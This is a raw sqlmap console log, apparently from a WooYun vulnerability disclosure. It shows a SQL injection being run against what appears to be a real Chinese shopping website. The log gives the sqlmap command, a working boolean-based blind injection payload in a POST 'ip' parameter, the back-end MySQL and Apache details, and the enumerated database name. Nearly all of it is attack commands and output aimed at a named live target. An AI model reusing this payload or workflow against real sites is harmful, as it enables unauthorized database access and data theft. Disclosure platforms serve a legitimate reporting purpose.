 C:\Python27\sqlmap>sqlmap.py  -r 1.md   --dbs
sqlmap
{1.0-dev-nongit-20150429}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:10:55
[15:10:55] [INFO] parsing HTTP request from '1.md'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[15:10:59] [INFO] resuming back-end DBMS 'mysql'
[15:10:59] [INFO] testing connection to the target URL
[15:11:00] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ip=49.4.144.90' AND 5871=5871 AND 'AvLa'='AvLa
---
[15:11:01] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[15:11:01] [INFO] fetching database names
[15:11:01] [INFO] fetching number of databases
[15:11:01] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:11:01] [INFO] retrieved:
[15:11:03] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[15:11:03] [ERROR] unable to retrieve the number of databases
[15:11:03] [INFO] falling back to current database
[15:11:03] [INFO] fetching current database
[15:11:03] [INFO] retrieved: cncmshop
available databases [1]:
[*] cncmshop
[15:13:52] [INFO] fetched data logged to text files under 'C:\U .sqlmap\
output\www.ecncm.com.cn'
www.wooyun.org